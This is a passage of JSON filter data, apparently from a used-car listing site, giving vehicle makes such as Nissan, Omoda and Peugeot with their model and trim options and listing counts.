Six","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Roadster","Value":"Roadster","Name":"Roadster","Counter":0,"Selected":false,"Sort":5}],"Trims":[{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":24,"Sort":79},{"Id":"Makes_Morris","Name":"Morris","Value":"Morris","Models":[{"Id":"Models_1100","Value":"1100","Name":"1100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Eight","Value":"Eight","Name":"Eight","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Mini","Value":"Mini","Name":"Mini","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Minor","Value":"Minor","Name":"Minor","Counter":0,"Selected":false,"Sort":3}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":27,"Sort":80},{"Id":"Makes_Nissan","Name":"Nissan","Value":"Nissan","Models":[{"Id":"Models_280 ZX","Value":"280 ZX","Name":"280 ZX","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_300 C","Value":"300 C","Name":"300 C","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_300 ZX","Value":"300 ZX","Name":"300 ZX","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_350Z","Value":"350Z","Name":"350Z","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_370 Z","Value":"370 Z","Name":"370 Z","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_AD","Value":"AD","Name":"AD","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_ARIYA","Value":"ARIYA","Name":"ARIYA","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Almera","Value":"Almera","Name":"Almera","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Almera Tino","Value":"Almera Tino","Name":"Almera Tino","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Altima","Value":"Altima","Name":"Altima","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Cube","Value":"Cube","Name":"Cube","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Elgrand","Value":"Elgrand","Name":"Elgrand","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Fairlady","Value":"Fairlady","Name":"Fairlady","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Figaro","Value":"Figaro","Name":"Figaro","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_GT-R","Value":"GT-R","Name":"GT-R","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Interstar","Value":"Interstar","Name":"Interstar","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Juke","Value":"Juke","Name":"Juke","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Kubistar","Value":"Kubistar","Name":"Kubistar","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Leaf","Value":"Leaf","Name":"Leaf","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Micra","Value":"Micra","Name":"Micra","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Micra C+C","Value":"Micra C+C","Name":"Micra C+C","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Murano","Value":"Murano","Name":"Murano","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_NT100 Clipper","Value":"NT100 Clipper","Name":"NT100 Clipper","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_NV200","Value":"NV200","Name":"NV200","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_NV400","Value":"NV400","Name":"NV400","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Navara","Value":"Navara","Name":"Navara","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Note","Value":"Note","Name":"Note","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Pathfinder","Value":"Pathfinder","Name":"Pathfinder","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Patrol","Value":"Patrol","Name":"Patrol","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Pixo","Value":"Pixo","Name":"Pixo","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Primera","Value":"Primera","Name":"Primera","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Pulsar","Value":"Pulsar","Name":"Pulsar","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_QX","Value":"QX","Name":"QX","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_Qashqai","Value":"Qashqai","Name":"Qashqai","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Qashqai+2","Value":"Qashqai+2","Name":"Qashqai+2","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_S-Cargo","Value":"S-Cargo","Name":"S-Cargo","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Serena","Value":"Serena","Name":"Serena","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_Silvia","Value":"Silvia","Name":"Silvia","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_Skyline","Value":"Skyline","Name":"Skyline","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_Stagea","Value":"Stagea","Name":"Stagea","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_Sunny","Value":"Sunny","Name":"Sunny","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_Terrano II","Value":"Terrano II","Name":"Terrano II","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_Tiida","Value":"Tiida","Name":"Tiida","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_Urvan","Value":"Urvan","Name":"Urvan","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_X-Trail","Value":"X-Trail","Name":"X-Trail","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_e-NV200","Value":"e-NV200","Name":"e-NV200","Counter":0,"Selected":false,"Sort":12}],"Trims":[{"Id":"Trims_10","Value":"10","Name":"10","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2.Zero","Value":"2.Zero","Name":"2.Zero","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_25","Value":"25","Name":"25","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_30","Value":"30","Name":"30","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_360","Value":"360","Name":"360","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Acenta","Value":"Acenta","Name":"Acenta","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Acenta Limited Edition","Value":"Acenta Limited Edition","Name":"Acenta Limited Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Acenta Premium","Value":"Acenta Premium","Name":"Acenta Premium","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Acenta R","Value":"Acenta R","Name":"Acenta R","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Acenta S","Value":"Acenta S","Name":"Acenta S","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Acenta+","Value":"Acenta+","Name":"Acenta+","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Activ Black","Value":"Activ Black","Name":"Activ Black","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Active Luxury","Value":"Active Luxury","Name":"Active Luxury","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Advance","Value":"Advance","Name":"Advance","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Aventura","Value":"Aventura","Name":"Aventura","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Aventura Explorer","Value":"Aventura Explorer","Name":"Aventura Explorer","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Aventura Explorer Extreme","Value":"Aventura Explorer Extreme","Name":"Aventura Explorer Extreme","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Bose Personal Edition","Value":"Bose Personal Edition","Name":"Bose Personal Edition","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Columbia","Value":"Columbia","Name":"Columbia","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_e+ 3.Zero","Value":"e+ 3.Zero","Name":"e+ 3.Zero","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_e+ N-Connecta","Value":"e+ N-Connecta","Name":"e+ N-Connecta","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_e+ N-TEC","Value":"e+ N-TEC","Name":"e+ N-TEC","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_e+ Tekna","Value":"e+ Tekna","Name":"e+ Tekna","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Elle","Value":"Elle","Name":"Elle","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Engage","Value":"Engage","Name":"Engage","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Enigma","Value":"Enigma","Name":"Enigma","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Envy","Value":"Envy","Name":"Envy","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Equation","Value":"Equation","Name":"Equation","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Essenza","Value":"Essenza","Name":"Essenza","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Evolve","Value":"Evolve","Name":"Evolve","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_GSX","Value":"GSX","Name":"GSX","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_GT Edition","Value":"GT Edition","Name":"GT Edition","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_GX","Value":"GX","Name":"GX","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Initia","Value":"Initia","Name":"Initia","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Kaizen","Value":"Kaizen","Name":"Kaizen","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Kiiro","Value":"Kiiro","Name":"Kiiro","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Kuro","Value":"Kuro","Name":"Kuro","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Kuro Edition","Value":"Kuro Edition","Name":"Kuro Edition","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Ministry of Sound","Value":"Ministry of Sound","Name":"Ministry of Sound","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_N-Connecta","Value":"N-Connecta","Name":"N-Connecta","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_N-Design","Value":"N-Design","Name":"N-Design","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Nismo","Value":"Nismo","Name":"Nismo","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Nismo RS","Value":"Nismo RS","Name":"Nismo RS","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_N-Motion","Value":"N-Motion","Name":"N-Motion","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_N-Sport","Value":"N-Sport","Name":"N-Sport","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_N-Tec","Value":"N-Tec","Name":"N-Tec","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_N-Tec+","Value":"N-Tec+","Name":"N-Tec+","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_N-Trek","Value":"N-Trek","Name":"N-Trek","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_N-Vision","Value":"N-Vision","Name":"N-Vision","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Occasion","Value":"Occasion","Name":"Occasion","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Pilot One","Value":"Pilot One","Name":"Pilot One","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Platinum","Value":"Platinum","Name":"Platinum","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Premier Limited Edition","Value":"Premier Limited Edition","Name":"Premier Limited Edition","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Premiere Edition","Value":"Premiere Edition","Name":"Premiere Edition","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Pulse","Value":"Pulse","Name":"Pulse","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Recaro","Value":"Recaro","Name":"Recaro","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_SEL","Value":"SEL","Name":"SEL","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Shiro","Value":"Shiro","Name":"Shiro","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_SLX","Value":"SLX","Name":"SLX","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Spirita","Value":"Spirita","Name":"Spirita","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Sport Expedition","Value":"Sport Expedition","Name":"Sport Expedition","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_SVE","Value":"SVE","Name":"SVE","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Targa","Value":"Targa","Name":"Targa","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Tekna","Value":"Tekna","Name":"Tekna","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Tekna Pulse","Value":"Tekna Pulse","Name":"Tekna Pulse","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Tekna Rapid Plus","Value":"Tekna Rapid Plus","Name":"Tekna Rapid Plus","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Tekna SE","Value":"Tekna SE","Name":"Tekna SE","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Tekna+","Value":"Tekna+","Name":"Tekna+","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Trek","Value":"Trek","Name":"Trek","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_T-SPEC","Value":"T-SPEC","Name":"T-SPEC","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Twister","Value":"Twister","Name":"Twister","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Urbis","Value":"Urbis","Name":"Urbis","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Vibe","Value":"Vibe","Name":"Vibe","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Visia","Value":"Visia","Name":"Visia","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_Visia+","Value":"Visia+","Name":"Visia+","Counter":0,"Selected":false,"Sort":87}],"Selected":false,"Counter":12373,"Sort":81},{"Id":"Makes_Noble","Name":"Noble","Value":"Noble","Models":[{"Id":"Models_M12","Value":"M12","Name":"M12","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":82},{"Id":"Makes_Omoda","Name":"Omoda","Value":"Omoda","Models":[{"Id":"Models_OMODA 5","Value":"OMODA 5","Name":"OMODA 5","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_OMODA 9","Value":"OMODA 9","Name":"OMODA 9","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_OMODA E5","Value":"OMODA E5","Name":"OMODA E5","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Knight","Value":"Knight","Name":"Knight","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Noble","Value":"Noble","Name":"Noble","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":3}],"Selected":false,"Counter":174,"Sort":83},{"Id":"Makes_Opel","Name":"Opel","Value":"Opel","Models":[{"Id":"Models_Antara","Value":"Antara","Name":"Antara","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Astra","Value":"Astra","Name":"Astra","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Corsa","Value":"Corsa","Name":"Corsa","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Kadett","Value":"Kadett","Name":"Kadett","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Manta","Value":"Manta","Name":"Manta","Counter":0,"Selected":false,"Sort":4}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":6,"Sort":84},{"Id":"Makes_Panther","Name":"Panther","Value":"Panther","Models":[{"Id":"Models_Kallista","Value":"Kallista","Name":"Kallista","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":85},{"Id":"Makes_Perodua","Name":"Perodua","Value":"Perodua","Models":[{"Id":"Models_Kelisa","Value":"Kelisa","Name":"Kelisa","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Kenari","Value":"Kenari","Name":"Kenari","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_MYVI","Value":"MYVI","Name":"MYVI","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Nippa","Value":"Nippa","Name":"Nippa","Counter":0,"Selected":false,"Sort":3}],"Trims":[{"Id":"Trims_EZ","Value":"EZ","Name":"EZ","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_EZi","Value":"EZi","Name":"EZi","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_GX","Value":"GX","Name":"GX","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_SXi","Value":"SXi","Name":"SXi","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":4}],"Selected":false,"Counter":6,"Sort":86},{"Id":"Makes_Peugeot","Name":"Peugeot","Value":"Peugeot","Models":[{"Id":"Models_1007","Value":"1007","Name":"1007","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_106","Value":"106","Name":"106","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_107","Value":"107","Name":"107","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_108","Value":"108","Name":"108","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_2008","Value":"2008","Name":"2008","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_205","Value":"205","Name":"205","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_206","Value":"206","Name":"206","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_207","Value":"207","Name":"207","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_207 CC","Value":"207 CC","Name":"207 CC","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_208","Value":"208","Name":"208","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_3008","Value":"3008","Name":"3008","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_306","Value":"306","Name":"306","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_307","Value":"307","Name":"307","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_307 CC","Value":"307 CC","Name":"307 CC","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_307 SW","Value":"307 SW","Name":"307 SW","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_308","Value":"308","Name":"308","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_308 CC","Value":"308 CC","Name":"308 CC","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_308 SW","Value":"308 SW","Name":"308 SW","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_309","Value":"309","Name":"309","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_407","Value":"407","Name":"407","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_408","Value":"408","Name":"408","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_5008","Value":"5008","Name":"5008","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_508","Value":"508","Name":"508","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_508 RXH","Value":"508 RXH","Name":"508 RXH","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_508 SW","Value":"508 SW","Name":"508 SW","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_807","Value":"807","Name":"807","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Bipper Tepee","Value":"Bipper Tepee","Name":"Bipper Tepee","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Boxer","Value":"Boxer","Name":"Boxer","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_E-2008","Value":"E-2008","Name":"E-2008","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_E-208","Value":"E-208","Name":"E-208","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_E-3008","Value":"E-3008","Name":"E-3008","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_E-308","Value":"E-308","Name":"E-308","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_E-5008","Value":"E-5008","Name":"E-5008","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Expert","Value":"Expert","Name":"Expert","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Expert Tepee","Value":"Expert Tepee","Name":"Expert Tepee","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_Horizon","Value":"Horizon","Name":"Horizon","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Partner","Value":"Partner","Name":"Partner","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_Partner Tepee","Value":"Partner Tepee","Name":"Partner Tepee","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_RCZ","Value":"RCZ","Name":"RCZ","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_Rifter","Value":"Rifter","Name":"Rifter","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_Traveller","Value":"Traveller","Name":"Traveller","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_e-Expert","Value":"e-Expert","Name":"e-Expert","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_e-Rifter","Value":"e-Rifter","Name":"e-Rifter","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_iOn","Value":"iOn","Name":"iOn","Counter":0,"Selected":false,"Sort":38}],"Trims":[{"Id":"Trims_Access","Value":"Access","Name":"Access","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Access A/C","Value":"Access A/C","Name":"Access A/C","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Access+","Value":"Access+","Name":"Access+","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Active Design Lime","Value":"Active Design Lime","Name":"Active Design Lime","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Active Design Menthol","Value":"Active Design Menthol","Name":"Active Design Menthol","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Active II","Value":"Active II","Name":"Active II","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Active Premium","Value":"Active Premium","Name":"Active Premium","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Active Premium +","Value":"Active Premium +","Name":"Active Premium +","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Active Premium+","Value":"Active Premium+","Name":"Active Premium+","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Allure","Value":"Allure","Name":"Allure","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Allure Premium","Value":"Allure Premium","Name":"Allure Premium","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Allure Premium +","Value":"Allure Premium +","Name":"Allure Premium +","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Allure Premium+","Value":"Allure Premium+","Name":"Allure Premium+","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Bellagio","Value":"Bellagio","Name":"Bellagio","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Business","Value":"Business","Name":"Business","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Business VIP","Value":"Business VIP","Name":"Business VIP","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Cielo","Value":"Cielo","Name":"Cielo","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_CJ","Value":"CJ","Name":"CJ","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Collection","Value":"Collection","Name":"Collection","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Crossway","Value":"Crossway","Name":"Crossway","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_CTi","Value":"CTi","Name":"CTi","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_D Turbo","Value":"D Turbo","Name":"D Turbo","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Dolce","Value":"Dolce","Name":"Dolce","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Economique+","Value":"Economique+","Name":"Economique+","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Envy","Value":"Envy","Name":"Envy","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Escapade","Value":"Escapade","Name":"Escapade","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Family","Value":"Family","Name":"Family","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Feline","Value":"Feline","Name":"Feline","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Feline Nav","Value":"Feline Nav","Name":"Feline Nav","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_GT Line","Value":"GT Line","Name":"GT Line","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_GT Line Premium","Value":"GT Line Premium","Name":"GT Line Premium","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_GT Multimedia","Value":"GT Multimedia","Name":"GT Multimedia","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_GT Premium","Value":"GT Premium","Name":"GT Premium","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_GTi","Value":"GTi","Name":"GTi","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_GTi 30th","Value":"GTi 30th","Name":"GTi 30th","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_GTI by Peugeot Sport","Value":"GTI by Peugeot Sport","Name":"GTI by Peugeot Sport","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_GTi Goodwood","Value":"GTi Goodwood","Name":"GTi Goodwood","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_GTi Prestige","Value":"GTi Prestige","Name":"GTi Prestige","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Ice Velvet","Value":"Ice Velvet","Name":"Ice Velvet","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Independence","Value":"Independence","Name":"Independence","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Intuitive","Value":"Intuitive","Name":"Intuitive","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Kiss","Value":"Kiss","Name":"Kiss","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Leisure","Value":"Leisure","Name":"Leisure","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Look","Value":"Look","Name":"Look","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_m play","Value":"m play","Name":"m play","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Magnetic","Value":"Magnetic","Name":"Magnetic","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Mardi Gras","Value":"Mardi Gras","Name":"Mardi Gras","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Millesim","Value":"Millesim","Name":"Millesim","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Outdoor","Value":"Outdoor","Name":"Outdoor","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Oxygo+","Value":"Oxygo+","Name":"Oxygo+","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Red Carbon","Value":"Red Carbon","Name":"Red 